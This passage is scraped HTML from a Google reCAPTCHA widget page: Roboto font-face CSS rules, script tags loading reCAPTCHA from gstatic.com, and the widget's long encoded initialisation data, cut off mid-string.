  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="znEV8MhoEy0ivrIAFoA6lA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__es.js" nonce="znEV8MhoEy0ivrIAFoA6lA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="znEV8MhoEy0ivrIAFoA6lA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Y8OYw6vCpBtCw68bJsKWVwlsWcObw50Cwq/[base64]/VcOYLmnCvcOywo9BOMOXPRUmw5zCp8OXZcO2w5/CvGnCinUNbgU7W3rDv8OfwqzCmGkYR8OLNMOtw4vDhsO5N8OTw5wLPcOqwp0Tw59uwp3CicKjL8KVwrzCnMKULMOow5HDicOuw4fDrm3DlBF+w5NnIcKbwrvCv8KReMKew6jDu8OmBzBjw7vDksO1K8KDZcKgwqwDdMONBMKew7BqbcKWagpBwpbCqsO/[base64]/[base64]/DqMKkwq/CkcOlCxLCvMKDw6HDpGYFwrDCi2HDn8OQe8KHwrLCr8KQZz/DvmnCucKyMMKmwrzCqFxSw6LCs8OAw5lrD8KFD1/CusK3f0N7w6LChAZITMOawoFWU8Kkw6ZYwrI9w5YSwoAdasKvw5zCuMKPwrrDucKfME3Dk0zDjUHCuwVRwqDCtTk6acKpw7F6bcKpJz8pMz5SBMONwojDmsK2w7XCj8KwWsOTP30xDcKseHsiwr/DnsOcw7nCgMOnw7wPw4pfJsOTwofDjgnDtHcQw7Fkw5dRwqvChm8eAXdRwp5Vw53CgcKEZXQmaMO2w7M6BGB7woVhw5UzM0k2wojCpE/Dp20AV8KGUS3CqsO1B2piPk/DqcOKwqvCniAUXsOsw7rCtzF1IUnDqwPDi28rwrF5MsKRw7XCv8KLCRAYw5LCowLCngN0wqIbw4LCum4qfhcRwqzCgMK4D8KCEjfCrkTDjsKowr7DjH5LQcKEdXzDsgTCqcO9wqxaWD/[base64]/w5fDgnrCuWHCsgLDtsK1A8OWw6NODsOmWiU2FMOtw5bDmcKIwqhYESPCnsOSw63ChUTDpDXDtXMiEcOFTcO2wqDCgcKMw4/DtXPCq8KybcKcIn3CoMKiwoVfamPDnkXDuMOPaDpdw55/w4x7w7Rmw4DClcOvQsOCw43Dp8OTfk8VwocmwqJGS8O8WmhLwrwLwqXClcO+IzV2dsKQwrvCucOMw7PCiDYPW8OCMcKHAjI/dDjCtnQ3w6DDicOQwrjCn8OCw7XDmsK2wrAIwpHDtg83wqIgSh9HXsKRw6rDmjnCpBXCrjRSwrTCjcOQLV3CoyZGZlfCt23CukAZwrRlw4HDnMKDw5zDs0nDnMKLw7HCtMKsw4ZMNcOfDsOZTSV4byEdZcK1wpZ1wpogw5k/w6YBw79Hw48jw7DDjMO+BzJVwpNrPg7DuMKRRMKVw5XCucOhNMOHMXrCnjvCrMOnXyrCjcOnwqDClcOQPMOXVsOzYcKQYUvCrMKXdBttw7BvMsOSw4o/[base64]/CocO7YgTCnBrCu0vCuGFNw5nDkmYbblktP8OjTMKbw7vDpsKqMsOOwrUYAsOJwpPDtcKgw7LDtMKlwrfCoBvCgjzCi2VKFmnDtRPCsB/CpMOWD8KgUV0JE13CosKHCyLDoMOIw6/DssOQJwQZwpLDpy3DicKNw55pw740IMKsFsKRRsKPEhjDt3jCusOZGk5Nw7hfwp1YwqPCoEszaGEhPcOew4t7SATCr8K7C8KZN8Kfw7RBw4XDjwHCr2/CsAjDqMKgIsKAKlRrNCNsQ8KzLsOwJ8OFMUslw6/CoyzDvsOGdsOWwp/ChcO+w6k/SsKCw57DoQDCssOSwrjCmxYowowBw6vDvcKPwrTCmj7DjTkrw6jCkMKmw5AqwqPDnQsRwobCrXpkEsOPMsK0w4Ixw5Q1w4jCssOPQyVMw5MMw4PDp27ChgvDsE/[base64]/CuAhiwpvCpFElw6QNw7ddw5wswp/CnMOlDsOnwpFaQDRLwonDgFrCj8K5TVJrwo3CvTITE8KZOQ0vR0hDCMKKw6HDosKoIMKjwqXDnULDnjjCkHUmw5HCrX/Ds0LDu8KNdnYow7bDvCDDrX/CrsOoS28VVsKbwqtcJhXDi8KMw43ChMKMUsOSwpAuez8VZRfCjhzCssOlQMKRUG7CnHVQNsKpwolsw45fwp/CvsOPwrnDhMKFJ8OWWErDosOMwpPDuEJnwrVrQ8KPw6AMRsOjCQ3DkWrCjAA/IcKDVlfDosKLwpTCrwPDvCDCh8KwRHRfwp/CnSzCp13CqjhTL8KLQsOHKWvDkcK9wobDqcKPVArDhEs3OMOnCMOtwqxRw63Ch8OACcOkwrXCmCzCpxnCj24XDMKdVTAxw7jCmwV4TMO4wr3DlVnDnz0OwoN0wrshI1zCs2jDiWnDo03Dt1nDknvCiMOLwow1w4oAw5zCkE0ZwqB/wpHCrHvCgcKFworDsMOXTMOKwoJYDh9QwrTCvMOYw4Bpw4nCvMKKQCnDrhTDtk/Ch8O5NMOQw4Z2w5Rrwr5xw4Vbw74Iw6TDm8KfacO2wrXDvcKhb8KSQ8K/PcK2GMOjw4DCpVk4w4Ntwr0OwoPDsHrDmRPCtQbCnzbDkwDCgD8nfVk/wr/CngjDgsKLBSoQDDPDrMK6bDjDrh3DtBbCvcORw6TDssKOCEfDhgoowosNw6RSwpJxw79BQ8KHUXRyMA/[base64]/Cgy/DmHXDlBd8QMOawpJjw587AcOdwpTDlcKXSxXCgCsxfSzCicOAdMKXwqHDkTrCp2cLZ8KPwqR8w6x+KCkfw7TDi8KIRsOwCcOswqB7woTDj1nDoMKYBQ3DvxPCisO+w41vODHCh2NYwoItwro0KGDDpMOvw5RLNHbCksKHbDfDgGwxwqfCph7CsE7CoDMMwqLDnz/[base64]/[base64]/CqQXDm8ONw6jDuMKbUxXCosKjMA/ChF4HB8OOwoDDhcKhw5EINWMFamvChsKkw74efsONA13DhMKOQm/Ci8O/w592aMKGRcKfbsKAOcKiwpxPwpXDpAsLwrxKw5DDngtnwrnCkGI7worDp3gELsOowrhcw5HDjE/CgGNMwqbCrsK6wq/DhsKJw5xCM0tUZGTCvRBcd8K6ZH3DgcK9bilwOMO4wqYdUDg0ecK2w67DhwfDmMOzYMKAKsOhJsOhw6x0Qno8fygdTCxRwrrDs30lIzNyw50zwosfw4/CiGBnVGdWdk/DhMKkw55eDjMSIcKRwqbCvwXCqsOOMHTDjQV0Kx9qwqTCnCo3wq43enrDuMO5wprCqh/[base64]/DnDEJfzQtZD4PV8KvwqB7wpFCCB0Bw6LCqCRxw6jCm0A4wpEfDmPCp2QNw4/[base64]/DqWAmw5AWw7TDvxzCiWcpw5rDiDlIOnwuT0DDsmItFMOcQWjCtMOgRMKPwodwD8KDwoHCjsObw4/DhBXCn1YnPDkNKHcnw67DrjtCXTHCuHd/wo/CkcO8w6B5EMOmwqTCqkg3C8KfHy7DjSXCmkETwprCmsKmEyVHw57DjyjCvcOXY8KSw5sIw6dHw5YHc8OSHcKnw6TDocKrDiJZw5TDnsKvw5ITasO4w4PCvQbDlsOEw6RPw5XCvcKYw7DCs8KMw6bCg8Kswo1Gwo/Dt8O9STtgT8KBw6TDgsO0w5BWISMMw7glQnXDonPDtMOdwovCncKTe8K0aTTDmmpzw44mw6gDwqTCgyPDo8OJYDXDhE3Dj8KnwpfDhgLDlmPCisOLwroUOjXDqV4uwosZw7l2w4MfdsO5S15xwqDCrMOWwr/[base64]/DskQ5w4rCqcK7fCpmw4Fdw5Bdw77CtMKTw6TDqMKuTgdWwpUXwr0fOlfCmcO8w65wwqY9w61waB3DjMKnIDMgVjDCs8KpEcOKwrfDgsOxa8K4w6oJAcK6wr40wp/CqsK6eHtHwr8Pw5J5wpk6w73DvsKCf8K1wpUtXVfDp14jw4lILjcYw64Pw6vCu8K6wqHClMKTwr8RwpZXTwLDtsKKw5TDk0zDhsKgd8KQw4TCisKvUMKXE8OsUSvDo8OvFXTDmMKcGcObbjjDt8O7csOhw5lVXMKLw6rCqGlFwoY0eTMDwp/DsXrDrsOGwqvDpMK2Hxovw7HDlsOEwrTCn3vCojZBwrRpacOXYsOPwqrCgsKFwrnDln7CusOgLMKfJ8KGwrvDo2ZEX017QMK7VcKIG8KpwoLCgcOTwpAfw6Ngw7bChAkcw4jClXzDlz/CvFHCungPwqDDmcKQHcKlwphjR0Y+wpfCrsOxIwLClTEQwoYPw6l8KcOBeUwLSsK0LkPDpRt6w64Wwo3DocKpLcKaOcOZwr53w7TDsMK4YcKoD8KPQ8K/aUcqwoDCg8KJGgDDu2/DusKfVXgmayg0GBvCpsOtCMOtw6F4KMOiw45YEVPClgPCly3CsVjChcKxVFPDosKZPcKBw4x5XcKiEE7ChsKwMnw/dMKAExZCw7JZY8KYQAvDlcONwqXCgxFJfsKKeh0Vw703w6nDlcKFVsK2dsKIw71wwq/Ck8KTw73DgVcjLcOOwpRFwrnCsH8pw7LDlDLDqsKWwqM9w5XDtS7DtidPw7JwaMKPw5TCl1HDsMKbwrPDq8O7w7ITB8Ou